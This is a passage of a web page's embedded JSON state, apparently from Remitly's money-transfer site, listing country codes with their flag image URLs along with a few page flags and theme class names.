https://media.remitly.io/HND_32x21@2x-dd086f157a1c8f459049.png"}},"HKG":{"svg":"https://media.remitly.io/HKG_128x86-dd72a0650edf5eb1a813.svg","png":{"32x21@2x":"https://media.remitly.io/HKG_32x21@2x-206406881b1d9abffcd4.png"}},"HUN":{"svg":"https://media.remitly.io/HUN_128x86-33296f1b3290e1efcd7b.svg","png":{"32x21@2x":"https://media.remitly.io/HUN_32x21@2x-024b6663a4d405501607.png"}},"ISL":{"svg":"https://media.remitly.io/ISL_128x86-45e9a646904cc25266c3.svg","png":{"32x21@2x":"https://media.remitly.io/ISL_32x21@2x-0e4e1b61c781e05c304c.png"}},"IND":{"svg":"https://media.remitly.io/IND_128x86-c6c1362fdadef06c0a4e.svg","png":{"32x21@2x":"https://media.remitly.io/IND_32x21@2x-49c501a78234cff9019a.png"}},"IDN":{"svg":"https://media.remitly.io/IDN_128x86-d0d0b10e35b84cf9ab4c.svg","png":{"32x21@2x":"https://media.remitly.io/IDN_32x21@2x-c0727018aa914739db3f.png"}},"IRN":{"svg":"https://media.remitly.io/IRN_128x86-1f658a3a44b8411ef29f.svg","png":{"32x21@2x":"https://media.remitly.io/IRN_32x21@2x-fa64c1d415f9932a9226.png"}},"IRQ":{"svg":"https://media.remitly.io/IRQ_128x86-735db7936bf3d31142a6.svg","png":{"32x21@2x":"https://media.remitly.io/IRQ_32x21@2x-ed7b6c4d2b0f8f72ac58.png"}},"IRL":{"svg":"https://media.remitly.io/IRL_128x86-697f1311500332b427f0.svg","png":{"32x21@2x":"https://media.remitly.io/IRL_32x21@2x-afa057b9fad9c9d3dff9.png"}},"IMN":{"svg":"https://media.remitly.io/IMN_128x86-26e3ee616cf09c105e8d.svg","png":{"32x21@2x":"https://media.remitly.io/IMN_32x21@2x-56c002d30c3e1d117db8.png"}},"ISR":{"svg":"https://media.remitly.io/ISR_128x86-202915b580739c3cc400.svg","png":{"32x21@2x":"https://media.remitly.io/ISR_32x21@2x-d889efa8f112a31b01a8.png"}},"ITA":{"svg":"https://media.remitly.io/ITA_128x86-be936f5996276d56633d.svg","png":{"32x21@2x":"https://media.remitly.io/ITA_32x21@2x-cdd70ad731771c11f88a.png"}},"JAM":{"svg":"https://media.remitly.io/JAM_128x86-c5fae3d9ac4b4cab86dd.svg","png":{"32x21@2x":"https://media.remitly.io/JAM_32x21@2x-6fb02839c8f4406fa6e0.png"}},"JPN":{"svg":"https://media.remitly.io/JPN_128x86-6d3b14ea15d71913ab63.svg","png":{"32x21@2x":"https://media.remitly.io/JPN_32x21@2x-6de6ebd1423a031b5022.png"}},"JEY":{"svg":"https://media.remitly.io/JEY_128x86-d812111830cb62d21ae0.svg","png":{"32x21@2x":"https://media.remitly.io/JEY_32x21@2x-68935aa846cc19ac81ca.png"}},"JOR":{"svg":"https://media.remitly.io/JOR_128x86-5b2ab337d684187e815f.svg","png":{"32x21@2x":"https://media.remitly.io/JOR_32x21@2x-5c0af3ff6825efb4fb38.png"}},"KAZ":{"svg":"https://media.remitly.io/KAZ_128x86-8eb3372bcfadeda3ddb5.svg","png":{"32x21@2x":"https://media.remitly.io/KAZ_32x21@2x-c413a1b98401b8de71b5.png"}},"KEN":{"svg":"https://media.remitly.io/KEN_128x86-0f01f08b92a85bdb5b76.svg","png":{"32x21@2x":"https://media.remitly.io/KEN_32x21@2x-f7ea1f0b46a72823887e.png"}},"KIR":{"svg":"https://media.remitly.io/KIR_128x86-da24c786114ae6a0f60d.svg","png":{"32x21@2x":"https://media.remitly.io/KIR_32x21@2x-b1f52628eb59796a5ef0.png"}},"PRK":{"svg":"https://media.remitly.io/PRK_128x86-9559170bc4737265e6c8.svg","png":{"32x21@2x":"https://media.remitly.io/PRK_32x21@2x-3425073da0f5a20e7fdf.png"}},"KOR":{"svg":"https://media.remitly.io/KOR_128x86-9ecb3e4c8915edccc8de.svg","png":{"32x21@2x":"https://media.remitly.io/KOR_32x21@2x-f9cad56ce5f964ba45ce.png"}},"KWT":{"svg":"https://media.remitly.io/KWT_128x86-a2821eeaf6cc10ba0360.svg","png":{"32x21@2x":"https://media.remitly.io/KWT_32x21@2x-bf51897d0195ea7322a6.png"}},"KGZ":{"svg":"https://media.remitly.io/KGZ_128x86-1031618ea3a963e66b58.svg","png":{"32x21@2x":"https://media.remitly.io/KGZ_32x21@2x-a9e90e5952c858b66c69.png"}},"LAO":{"svg":"https://media.remitly.io/LAO_128x86-91e902d143a29d6e8949.svg","png":{"32x21@2x":"https://media.remitly.io/LAO_32x21@2x-a9f0e51354143d7c024e.png"}},"LVA":{"svg":"https://media.remitly.io/LVA_128x86-1ea96d1f05d515c7da78.svg","png":{"32x21@2x":"https://media.remitly.io/LVA_32x21@2x-d232024b919f23879aa1.png"}},"LBN":{"svg":"https://media.remitly.io/LBN_128x86-23f148c1d9db20d50144.svg","png":{"32x21@2x":"https://media.remitly.io/LBN_32x21@2x-ea17777599a6c0453ac3.png"}},"LSO":{"svg":"https://media.remitly.io/LSO_128x86-21e54a602760d1a3d4c6.svg","png":{"32x21@2x":"https://media.remitly.io/LSO_32x21@2x-32b7605ec2e38943a9d1.png"}},"LBR":{"svg":"https://media.remitly.io/LBR_128x86-1e022f3032b2151500c2.svg","png":{"32x21@2x":"https://media.remitly.io/LBR_32x21@2x-11367c9533ec8527b5d2.png"}},"LBY":{"svg":"https://media.remitly.io/LBY_128x86-6cfb4096adb079c80de5.svg","png":{"32x21@2x":"https://media.remitly.io/LBY_32x21@2x-d8434387fa28ea0d3a58.png"}},"LIE":{"svg":"https://media.remitly.io/LIE_128x86-42f774450a44b9bb944d.svg","png":{"32x21@2x":"https://media.remitly.io/LIE_32x21@2x-94e837f0c8b50884a676.png"}},"LTU":{"svg":"https://media.remitly.io/LTU_128x86-df306d7ace5307c2b83d.svg","png":{"32x21@2x":"https://media.remitly.io/LTU_32x21@2x-60454cfa928431b364f0.png"}},"LUX":{"svg":"https://media.remitly.io/LUX_128x86-0020a874aa038c208fc3.svg","png":{"32x21@2x":"https://media.remitly.io/LUX_32x21@2x-44a026289ef8bf07536f.png"}},"MAC":{"svg":"https://media.remitly.io/MAC_128x86-9bc2734083d230f01c2a.svg","png":{"32x21@2x":"https://media.remitly.io/MAC_32x21@2x-bbd2e5cce5cb3926fecb.png"}},"MKD":{"svg":"https://media.remitly.io/MKD_128x86-1bedba25f81e42b32289.svg","png":{"32x21@2x":"https://media.remitly.io/MKD_32x21@2x-b4ac3034131300919a04.png"}},"MDG":{"svg":"https://media.remitly.io/MDG_128x86-ac39c08690a5b0c16712.svg","png":{"32x21@2x":"https://media.remitly.io/MDG_32x21@2x-bb97ff0d92f7cfd4a358.png"}},"MWI":{"svg":"https://media.remitly.io/MWI_128x86-1131751264698770c195.svg","png":{"32x21@2x":"https://media.remitly.io/MWI_32x21@2x-c668783eb7d2a97fab1a.png"}},"MYS":{"svg":"https://media.remitly.io/MYS_128x86-522076ee4b8921814a17.svg","png":{"32x21@2x":"https://media.remitly.io/MYS_32x21@2x-9704e8f645bfa3ce8a21.png"}},"MDV":{"svg":"https://media.remitly.io/MDV_128x86-cf27472fff4defd2014e.svg","png":{"32x21@2x":"https://media.remitly.io/MDV_32x21@2x-88bb10dfe6ee39ab7a06.png"}},"MLI":{"svg":"https://media.remitly.io/MLI_128x86-623db4e6662adb99a9e0.svg","png":{"32x21@2x":"https://media.remitly.io/MLI_32x21@2x-a73458dc99d17dea813e.png"}},"MLT":{"svg":"https://media.remitly.io/MLT_128x86-48bda0ef6fcb4f77dccc.svg","png":{"32x21@2x":"https://media.remitly.io/MLT_32x21@2x-afdfefeb2dc110ac7a7f.png"}},"MHL":{"svg":"https://media.remitly.io/MHL_128x86-3cbc6e148defc9c73d24.svg","png":{"32x21@2x":"https://media.remitly.io/MHL_32x21@2x-64e140ebcab0ca579b54.png"}},"MTQ":{"svg":"https://media.remitly.io/MTQ_128x86-75a7cbfebab2dbd35f08.svg","png":{"32x21@2x":"https://media.remitly.io/MTQ_32x21@2x-86255b08bd6b7f812a52.png"}},"MRT":{"svg":"https://media.remitly.io/MRT_128x86-656c70d4c37335f8bca0.svg","png":{"32x21@2x":"https://media.remitly.io/MRT_32x21@2x-7794297f81a94c8c340e.png"}},"MUS":{"svg":"https://media.remitly.io/MUS_128x86-2606980f2a194593bc8e.svg","png":{"32x21@2x":"https://media.remitly.io/MUS_32x21@2x-869a0f9d3f1bb93f40b2.png"}},"MYT":{"svg":"https://media.remitly.io/MYT_128x86-79c822c637722ec23e13.svg","png":{"32x21@2x":"https://media.remitly.io/MYT_32x21@2x-ccb8ab3e8464b0c139be.png"}},"MEX":{"svg":"https://media.remitly.io/MEX_128x86-50a39c46f8736b350f6c.svg","png":{"32x21@2x":"https://media.remitly.io/MEX_32x21@2x-8d8566b9391f54906d2c.png"}},"FSM":{"svg":"https://media.remitly.io/FSM_128x86-5e1a61964d470a3d51a7.svg","png":{"32x21@2x":"https://media.remitly.io/FSM_32x21@2x-3b0afb667a6fadcdb7c4.png"}},"MDA":{"svg":"https://media.remitly.io/MDA_128x86-98739ca26ea94e8f098c.svg","png":{"32x21@2x":"https://media.remitly.io/MDA_32x21@2x-a5ef0ae38911d65516da.png"}},"MCO":{"svg":"https://media.remitly.io/MCO_128x86-c04bd750ad194afce955.svg","png":{"32x21@2x":"https://media.remitly.io/MCO_32x21@2x-095c3a4dd619c092f413.png"}},"MNG":{"svg":"https://media.remitly.io/MNG_128x86-9d1365038835585a6d58.svg","png":{"32x21@2x":"https://media.remitly.io/MNG_32x21@2x-4eee87f97ab3cc3de0c1.png"}},"MNE":{"svg":"https://media.remitly.io/MNE_128x86-5a3979d36ddc428d344b.svg","png":{"32x21@2x":"https://media.remitly.io/MNE_32x21@2x-8532fca1bb51bf4a6c5f.png"}},"MSR":{"svg":"https://media.remitly.io/MSR_128x86-0e9674d9c9b966b76ba3.svg","png":{"32x21@2x":"https://media.remitly.io/MSR_32x21@2x-8b1bc9667a477a69c517.png"}},"MAR":{"svg":"https://media.remitly.io/MAR_128x86-59a49b4212de8297eb51.svg","png":{"32x21@2x":"https://media.remitly.io/MAR_32x21@2x-669f4c8535e9e78d6068.png"}},"MOZ":{"svg":"https://media.remitly.io/MOZ_128x86-ac2fbf89c456aac35604.svg","png":{"32x21@2x":"https://media.remitly.io/MOZ_32x21@2x-4bb5ce27bcfb1b69ae06.png"}},"MMR":{"svg":"https://media.remitly.io/MMR_128x86-864f991249a5e1122258.svg","png":{"32x21@2x":"https://media.remitly.io/MMR_32x21@2x-a65d0d77b37b35939184.png"}},"NAM":{"svg":"https://media.remitly.io/NAM_128x86-fb3fb97b09d852b72775.svg","png":{"32x21@2x":"https://media.remitly.io/NAM_32x21@2x-04f4ce3b180b8cf70b98.png"}},"NRU":{"svg":"https://media.remitly.io/NRU_128x86-867f5b6802868e39b02e.svg","png":{"32x21@2x":"https://media.remitly.io/NRU_32x21@2x-2a7645bb902bbda9e5ef.png"}},"NPL":{"svg":"https://media.remitly.io/NPL_128x86-2baf80448a54d2d6631e.svg","png":{"32x21@2x":"https://media.remitly.io/NPL_32x21@2x-2c4218599ee65682bf26.png"}},"NLD":{"svg":"https://media.remitly.io/NLD_128x86-541b4a7a3e1ba2c60098.svg","png":{"32x21@2x":"https://media.remitly.io/NLD_32x21@2x-6c9b4a03d2cf5a8e3401.png"}},"NCL":{"svg":"https://media.remitly.io/NCL_128x86-6801f213cdffde2c8006.svg","png":{"32x21@2x":"https://media.remitly.io/NCL_32x21@2x-ed13de1678d54408b5be.png"}},"NZL":{"svg":"https://media.remitly.io/NZL_128x86-302e9ba976baee98f343.svg","png":{"32x21@2x":"https://media.remitly.io/NZL_32x21@2x-157603152f1cdfbc9730.png"}},"NIC":{"svg":"https://media.remitly.io/NIC_128x86-b8e08fb9bf682905649f.svg","png":{"32x21@2x":"https://media.remitly.io/NIC_32x21@2x-63c035154cb4c49fe059.png"}},"NER":{"svg":"https://media.remitly.io/NER_128x86-12c4b1b2b84461a3910b.svg","png":{"32x21@2x":"https://media.remitly.io/NER_32x21@2x-27d8b6eaff385d6f3073.png"}},"NGA":{"svg":"https://media.remitly.io/NGA_128x86-e184270a11d9d77087ca.svg","png":{"32x21@2x":"https://media.remitly.io/NGA_32x21@2x-e238e84f1a610396d951.png"}},"NIU":{"svg":"https://media.remitly.io/NIU_128x86-3545664b3f8fc4fecbe4.svg","png":{"32x21@2x":"https://media.remitly.io/NIU_32x21@2x-849aab30b7f1a053642e.png"}},"NFK":{"svg":"https://media.remitly.io/NFK_128x86-1fdcfb6af62ea0451329.svg","png":{"32x21@2x":"https://media.remitly.io/NFK_32x21@2x-11f4080dd2ab4678eb72.png"}},"MNP":{"svg":"https://media.remitly.io/MNP_128x86-c6f716c8d7e9fd454256.svg","png":{"32x21@2x":"https://media.remitly.io/MNP_32x21@2x-4261b14815e3548d6118.png"}},"NOR":{"svg":"https://media.remitly.io/NOR_128x86-c72e4490614732535b4e.svg","png":{"32x21@2x":"https://media.remitly.io/NOR_32x21@2x-bf44e22a85d08b6528b3.png"}},"OMN":{"svg":"https://media.remitly.io/OMN_128x86-b93242f4f7ab14420ab4.svg","png":{"32x21@2x":"https://media.remitly.io/OMN_32x21@2x-8d178d9ac6245602dcec.png"}},"PAK":{"svg":"https://media.remitly.io/PAK_128x86-d29ab40992647e55e80c.svg","png":{"32x21@2x":"https://media.remitly.io/PAK_32x21@2x-29d226e5dd44fbf66efc.png"}},"PLW":{"svg":"https://media.remitly.io/PLW_128x86-c94eb45f51fb43646e6f.svg","png":{"32x21@2x":"https://media.remitly.io/PLW_32x21@2x-f747c950998d2045223c.png"}},"PSE":{"svg":"https://media.remitly.io/PSE_128x86-d78aa25fecf72e26dbaa.svg","png":{"32x21@2x":"https://media.remitly.io/PSE_32x21@2x-5adcbcdf75c745ce6607.png"}},"PAN":{"svg":"https://media.remitly.io/PAN_128x86-2016072786a337e87e6d.svg","png":{"32x21@2x":"https://media.remitly.io/PAN_32x21@2x-11c12cfcf555fa539f72.png"}},"PNG":{"svg":"https://media.remitly.io/PNG_128x86-f2694996560301418ff4.svg","png":{"32x21@2x":"https://media.remitly.io/PNG_32x21@2x-d6cb1e2c9c97156e366b.png"}},"PRY":{"svg":"https://media.remitly.io/PRY_128x86-d0b78a82568c9d67ba3d.svg","png":{"32x21@2x":"https://media.remitly.io/PRY_32x21@2x-9b8f6d7d193dffbc5ac0.png"}},"PER":{"svg":"https://media.remitly.io/PER_128x86-ee5174dd5b43b4963c21.svg","png":{"32x21@2x":"https://media.remitly.io/PER_32x21@2x-f319ea5d722408c5fd15.png"}},"PHL":{"svg":"https://media.remitly.io/PHL_128x86-d00e05753362094c5b62.svg","png":{"32x21@2x":"https://media.remitly.io/PHL_32x21@2x-f92826885f12eba0efcb.png"}},"PCN":{"svg":"https://media.remitly.io/PCN_128x86-0bd5582cfe1a9b9210c2.svg","png":{"32x21@2x":"https://media.remitly.io/PCN_32x21@2x-a1973e2e74431a962248.png"}},"POL":{"svg":"https://media.remitly.io/POL_128x86-59482b351b74ffec86be.svg","png":{"32x21@2x":"https://media.remitly.io/POL_32x21@2x-10d6d6656b6666b7a4aa.png"}},"PRT":{"svg":"https://media.remitly.io/PRT_128x86-ca86b4322cff2bbe3815.svg","png":{"32x21@2x":"https://media.remitly.io/PRT_32x21@2x-e15b74100d551de39b55.png"}},"PRI":{"svg":"https://media.remitly.io/PRI_128x86-f301ef62a162757da590.svg","png":{"32x21@2x":"https://media.remitly.io/PRI_32x21@2x-e1b092313c9f7c69eaf6.png"}},"QAT":{"svg":"https://media.remitly.io/QAT_128x86-c51450e0d23be2b5a04c.svg","png":{"32x21@2x":"https://media.remitly.io/QAT_32x21@2x-5a35bde0e39fb9544f6d.png"}},"REU":{"svg":"https://media.remitly.io/REU_128x86-8a396d4d8f352c895de2.svg","png":{"32x21@2x":"https://media.remitly.io/REU_32x21@2x-42dddccf3d4feda654b6.png"}},"ROU":{"svg":"https://media.remitly.io/ROU_128x86-f00787695149a476cc07.svg","png":{"32x21@2x":"https://media.remitly.io/ROU_32x21@2x-83c874e23f8946ad726f.png"}},"RUS":{"svg":"https://media.remitly.io/RUS_128x86-1da87d2b822e0e644f71.svg","png":{"32x21@2x":"https://media.remitly.io/RUS_32x21@2x-255284915502a8801e77.png"}},"RWA":{"svg":"https://media.remitly.io/RWA_128x86-f360026afea76daca70b.svg","png":{"32x21@2x":"https://media.remitly.io/RWA_32x21@2x-6185c37c233ea88af8b6.png"}},"BLM":{"svg":"https://media.remitly.io/BLM_128x86-61b5d439fb4d4cd653b4.svg","png":{"32x21@2x":"https://media.remitly.io/BLM_32x21@2x-1f37a6a227ee6dcd9cd1.png"}},"SHN":{"svg":"https://media.remitly.io/SHN_128x86-2f1002b66cda74aacf2f.svg","png":{"32x21@2x":"https://media.remitly.io/SHN_32x21@2x-a8bed11afd8379e2bd94.png"}},"KNA":{"svg":"https://media.remitly.io/KNA_128x86-a92730c01d4a22bfb2b7.svg","png":{"32x21@2x":"https://media.remitly.io/KNA_32x21@2x-775a5361f81e4f420ff0.png"}},"LCA":{"svg":"https://media.remitly.io/LCA_128x86-a847deda680139688188.svg","png":{"32x21@2x":"https://media.remitly.io/LCA_32x21@2x-4c34ab66298af837acff.png"}},"MAF":{"svg":"https://media.remitly.io/MAF_128x86-249aae8bf5d19a735d67.svg","png":{"32x21@2x":"https://media.remitly.io/MAF_32x21@2x-d413c1bf356863be007e.png"}},"SPM":{"svg":"https://media.remitly.io/SPM_128x86-3fba88fc8eb492fef9ee.svg","png":{"32x21@2x":"https://media.remitly.io/SPM_32x21@2x-0ef4f79fd54d1252195c.png"}},"VCT":{"svg":"https://media.remitly.io/VCT_128x86-013f0837316f20158381.svg","png":{"32x21@2x":"https://media.remitly.io/VCT_32x21@2x-c50f5d3630578b5b42ee.png"}},"WSM":{"svg":"https://media.remitly.io/WSM_128x86-fbea64301f1be1f06618.svg","png":{"32x21@2x":"https://media.remitly.io/WSM_32x21@2x-a223a771dda2e02c8fd6.png"}},"SMR":{"svg":"https://media.remitly.io/SMR_128x86-b181b0756e08aff648e2.svg","png":{"32x21@2x":"https://media.remitly.io/SMR_32x21@2x-dfdf23b6c3d86ce52772.png"}},"STP":{"svg":"https://media.remitly.io/STP_128x86-c901f04374eca525b196.svg","png":{"32x21@2x":"https://media.remitly.io/STP_32x21@2x-c33b1acb495d706f7b39.png"}},"SAU":{"svg":"https://media.remitly.io/SAU_128x86-06cbb6eae5fe33dcb46a.svg","png":{"32x21@2x":"https://media.remitly.io/SAU_32x21@2x-4b5b66fa386ea4a17de6.png"}},"SEN":{"svg":"https://media.remitly.io/SEN_128x86-ca4b3c2a087768d275f7.svg","png":{"32x21@2x":"https://media.remitly.io/SEN_32x21@2x-56645f731e449747e3b0.png"}},"SRB":{"svg":"https://media.remitly.io/SRB_128x86-5c222ddaa6dd0f2d8e42.svg","png":{"32x21@2x":"https://media.remitly.io/SRB_32x21@2x-890308faf91abfbbc2b7.png"}},"SYC":{"svg":"https://media.remitly.io/SYC_128x86-9bf37b2d164b6c5938c2.svg","png":{"32x21@2x":"https://media.remitly.io/SYC_32x21@2x-330694ec6365c3f76487.png"}},"SLE":{"svg":"https://media.remitly.io/SLE_128x86-25052ab1f41c67d9b080.svg","png":{"32x21@2x":"https://media.remitly.io/SLE_32x21@2x-e5cedefc4136f52e8b6c.png"}},"SGP":{"svg":"https://media.remitly.io/SGP_128x86-07931cc3d6cf917e50a4.svg","png":{"32x21@2x":"https://media.remitly.io/SGP_32x21@2x-900a9146e39d57d689b1.png"}},"SXM":{"svg":"https://media.remitly.io/SXM_128x86-6d0d3ce5bb7765b1ea29.svg","png":{"32x21@2x":"https://media.remitly.io/SXM_32x21@2x-edad6085121b35054c84.png"}},"SVK":{"svg":"https://media.remitly.io/SVK_128x86-82139420aff2c4b32d1f.svg","png":{"32x21@2x":"https://media.remitly.io/SVK_32x21@2x-bf0880e48d53442025f2.png"}},"SVN":{"svg":"https://media.remitly.io/SVN_128x86-3d641089fb0388173341.svg","png":{"32x21@2x":"https://media.remitly.io/SVN_32x21@2x-6dc840b96b26986f2c40.png"}},"SLB":{"svg":"https://media.remitly.io/SLB_128x86-ec417cc2734d4b1e316b.svg","png":{"32x21@2x":"https://media.remitly.io/SLB_32x21@2x-d8a47c7099bc961eac79.png"}},"SOM":{"svg":"https://media.remitly.io/SOM_128x86-9f325bf5abf7e95a71fa.svg","png":{"32x21@2x":"https://media.remitly.io/SOM_32x21@2x-81dc6d34bdf0cf2410b0.png"}},"ZAF":{"svg":"https://media.remitly.io/ZAF_128x86-51698bcf29526f0ac9f0.svg","png":{"32x21@2x":"https://media.remitly.io/ZAF_32x21@2x-d898861f057b902b7c84.png"}},"SGS":{"svg":"https://media.remitly.io/SGS_128x86-44d60da12d166a563a58.svg","png":{"32x21@2x":"https://media.remitly.io/SGS_32x21@2x-09106b863f979444da94.png"}},"SSD":{"svg":"https://media.remitly.io/SSD_128x86-a859aef843f1139227ed.svg","png":{"32x21@2x":"https://media.remitly.io/SSD_32x21@2x-9813e8acb2b70ea17d78.png"}},"ESP":{"svg":"https://media.remitly.io/ESP_128x86-d49b11815c15a60bf387.svg","png":{"32x21@2x":"https://media.remitly.io/ESP_32x21@2x-6709ddce2e37b4e94cb6.png"}},"LKA":{"svg":"https://media.remitly.io/LKA_128x86-8d0bdd6264d6551c9136.svg","png":{"32x21@2x":"https://media.remitly.io/LKA_32x21@2x-152055382bfb883dc097.png"}},"SDN":{"svg":"https://media.remitly.io/SDN_128x86-5e2d8427246a50c96838.svg","png":{"32x21@2x":"https://media.remitly.io/SDN_32x21@2x-5af92cbde467ab83027b.png"}},"SUR":{"svg":"https://media.remitly.io/SUR_128x86-eac4f8cee13999ff1b8e.svg","png":{"32x21@2x":"https://media.remitly.io/SUR_32x21@2x-4439cd5d2eb11674555f.png"}},"SJM":{"svg":"https://media.remitly.io/SJM_128x86-a008a5d6c572fd5e49ac.svg","png":{"32x21@2x":"https://media.remitly.io/SJM_32x21@2x-6f31dfe0aee05205ab8e.png"}},"SWZ":{"svg":"https://media.remitly.io/SWZ_128x86-c73b94082341137021bf.svg","png":{"32x21@2x":"https://media.remitly.io/SWZ_32x21@2x-2b8e0923bef70c4afbfe.png"}},"SWE":{"svg":"https://media.remitly.io/SWE_128x86-7db65c9ad49d7104cc9f.svg","png":{"32x21@2x":"https://media.remitly.io/SWE_32x21@2x-33419c5a8843d0c62978.png"}},"CHE":{"svg":"https://media.remitly.io/CHE_128x86-b4132fe1699f1d5534d7.svg","png":{"32x21@2x":"https://media.remitly.io/CHE_32x21@2x-46f4e2ee8ae4dd52a3e5.png"}},"SYR":{"svg":"https://media.remitly.io/SYR_128x86-d3b513d52616c2947b27.svg","png":{"32x21@2x":"https://media.remitly.io/SYR_32x21@2x-aaafbd4765fae9bf3d28.png"}},"TWN":{"svg":"https://media.remitly.io/TWN_128x86-1e05142d9e0afa9c5ef1.svg","png":{"32x21@2x":"https://media.remitly.io/TWN_32x21@2x-282ac6a3ba071f003ba4.png"}},"TJK":{"svg":"https://media.remitly.io/TJK_128x86-b4391d12cfdbda88b093.svg","png":{"32x21@2x":"https://media.remitly.io/TJK_32x21@2x-da24133954c035ac67b2.png"}},"TZA":{"svg":"https://media.remitly.io/TZA_128x86-3e5ea3cbeaf4cc11ee85.svg","png":{"32x21@2x":"https://media.remitly.io/TZA_32x21@2x-6bbf68559431ca55fda8.png"}},"THA":{"svg":"https://media.remitly.io/THA_128x86-2dccf817aae2b0c38a06.svg","png":{"32x21@2x":"https://media.remitly.io/THA_32x21@2x-991e8ab5555aad5dffd4.png"}},"TLS":{"svg":"https://media.remitly.io/TLS_128x86-926603e8fdb73e6bcc59.svg","png":{"32x21@2x":"https://media.remitly.io/TLS_32x21@2x-3b1cb24f19db5c12fcf1.png"}},"TGO":{"svg":"https://media.remitly.io/TGO_128x86-ed03ead0b4438dbd8b6c.svg","png":{"32x21@2x":"https://media.remitly.io/TGO_32x21@2x-c66c0b983d7537dc402d.png"}},"TKL":{"svg":"https://media.remitly.io/TKL_128x86-cd1e82ded4accd1086bb.svg","png":{"32x21@2x":"https://media.remitly.io/TKL_32x21@2x-4d41fea3908917c2b87d.png"}},"TON":{"svg":"https://media.remitly.io/TON_128x86-3669ef8fd47f917e4082.svg","png":{"32x21@2x":"https://media.remitly.io/TON_32x21@2x-7b1599bdc92aee48dc72.png"}},"TTO":{"svg":"https://media.remitly.io/TTO_128x86-edd3b4aa3f283812a181.svg","png":{"32x21@2x":"https://media.remitly.io/TTO_32x21@2x-825fca884ac600fa9792.png"}},"TUN":{"svg":"https://media.remitly.io/TUN_128x86-c5c030dc10ef41c0dc5f.svg","png":{"32x21@2x":"https://media.remitly.io/TUN_32x21@2x-801fd8370b56fdc4fd4d.png"}},"TUR":{"svg":"https://media.remitly.io/TUR_128x86-06191800f78cdbabdba4.svg","png":{"32x21@2x":"https://media.remitly.io/TUR_32x21@2x-0fdd1aee561201d248ef.png"}},"TKM":{"svg":"https://media.remitly.io/TKM_128x86-f31a1523bc4316236f84.svg","png":{"32x21@2x":"https://media.remitly.io/TKM_32x21@2x-a6b40afbd0dc204ce8cf.png"}},"TCA":{"svg":"https://media.remitly.io/TCA_128x86-9436d6566135739bb845.svg","png":{"32x21@2x":"https://media.remitly.io/TCA_32x21@2x-f8a86f1da14567cad228.png"}},"TUV":{"svg":"https://media.remitly.io/TUV_128x86-1d640ce90a72dbf54d67.svg","png":{"32x21@2x":"https://media.remitly.io/TUV_32x21@2x-159ed733ab1a43d234b4.png"}},"UGA":{"svg":"https://media.remitly.io/UGA_128x86-d16b901c96b4d43070a0.svg","png":{"32x21@2x":"https://media.remitly.io/UGA_32x21@2x-34e7d022c6501a3c6b75.png"}},"UKR":{"svg":"https://media.remitly.io/UKR_128x86-725f3f2b9eb73b5a3f9e.svg","png":{"32x21@2x":"https://media.remitly.io/UKR_32x21@2x-46a358fc858b52a3693f.png"}},"ARE":{"svg":"https://media.remitly.io/ARE_128x86-059eab016fd79a4b2de9.svg","png":{"32x21@2x":"https://media.remitly.io/ARE_32x21@2x-6841e58ca9c0a183fd3b.png"}},"GBR":{"svg":"https://media.remitly.io/GBR_128x86-e4675b9beef9ec84e0a6.svg","png":{"32x21@2x":"https://media.remitly.io/GBR_32x21@2x-607cec644e40ea9e760b.png"}},"USA":{"svg":"https://media.remitly.io/USA_128x86-298b7cc887a72f0cbc2a.svg","png":{"32x21@2x":"https://media.remitly.io/USA_32x21@2x-3ccfc2bd254db8236cc8.png"}},"UMI":{"svg":"https://media.remitly.io/UMI_128x86-2eaa6bc4f98a7e65155b.svg","png":{"32x21@2x":"https://media.remitly.io/UMI_32x21@2x-773e718b6407afbc88a6.png"}},"URY":{"svg":"https://media.remitly.io/URY_128x86-ebbe481b1f636bc0602c.svg","png":{"32x21@2x":"https://media.remitly.io/URY_32x21@2x-46c11f9d0874c5df6b81.png"}},"UZB":{"svg":"https://media.remitly.io/UZB_128x86-b5e928e6908a768667fb.svg","png":{"32x21@2x":"https://media.remitly.io/UZB_32x21@2x-46a6f66f78ea1aa685a2.png"}},"VUT":{"svg":"https://media.remitly.io/VUT_128x86-c36b15583c9996bb117e.svg","png":{"32x21@2x":"https://media.remitly.io/VUT_32x21@2x-eab6035da5f77cdf9e0c.png"}},"VEN":{"svg":"https://media.remitly.io/VEN_128x86-91cc00dea4d7daca88d2.svg","png":{"32x21@2x":"https://media.remitly.io/VEN_32x21@2x-4b76fd37332d195fe986.png"}},"VNM":{"svg":"https://media.remitly.io/VNM_128x86-367743db3440876f6ef7.svg","png":{"32x21@2x":"https://media.remitly.io/VNM_32x21@2x-b3b67f2402ab30fa8526.png"}},"VIR":{"svg":"https://media.remitly.io/VIR_128x86-f4e6a2807003daa8aeb5.svg","png":{"32x21@2x":"https://media.remitly.io/VIR_32x21@2x-13169182c7aca2535d05.png"}},"WLF":{"svg":"https://media.remitly.io/WLF_128x86-e35b1d4edcc203585706.svg","png":{"32x21@2x":"https://media.remitly.io/WLF_32x21@2x-1f37a6a227ee6dcd9cd1.png"}},"ESH":{"svg":"https://media.remitly.io/ESH_128x86-53c1965b793599059ff5.svg","png":{"32x21@2x":"https://media.remitly.io/ESH_32x21@2x-52ac0db5516288ec6ee4.png"}},"XKX":{"svg":"https://media.remitly.io/XKX_128x86-bffc6787df80de6ff01f.svg","png":{"32x21@2x":"https://media.remitly.io/XKX_32x21@2x-d266b284ac460207c346.png"}},"YEM":{"svg":"https://media.remitly.io/YEM_128x86-465bd6a405ab6fac3943.svg","png":{"32x21@2x":"https://media.remitly.io/YEM_32x21@2x-3d8d3374188567a9cb46.png"}},"ZMB":{"svg":"https://media.remitly.io/ZMB_128x86-5e202e43ddffde39a947.svg","png":{"32x21@2x":"https://media.remitly.io/ZMB_32x21@2x-7272bb93fe27b34e1a93.png"}},"ZWE":{"svg":"https://media.remitly.io/ZWE_128x86-4105372128dc76de96ee.svg","png":{"32x21@2x":"https://media.remitly.io/ZWE_32x21@2x-4effa300580387b3dc1d.png"}},"currentSend":{"svg":"https://media.remitly.io/ROU_128x86-f00787695149a476cc07.svg","png":{"32x21@2x":"https://media.remitly.io/ROU_32x21@2x-83c874e23f8946ad726f.png"}},"currentReceive":{"svg":"https://media.remitly.io/MCO_128x86-c04bd750ad194afce955.svg","png":{"32x21@2x":"https://media.remitly.io/MCO_32x21@2x-095c3a4dd619c092f413.png"}}},"isBot":true,"isMobile":false,"authData":{"isAuthTokenValid":false},"styleCache":{"TangramThemer":{"eucalyptus":"f10w3u1n","indigo":"fd8weke","indigo_dark":"f17fe8it","indigo_extra_dark":"f17zn83b","jicama":"fvbyxf2","light":"f1lqvjfo","macadamia":"f7up82a","ube":"fl8hjj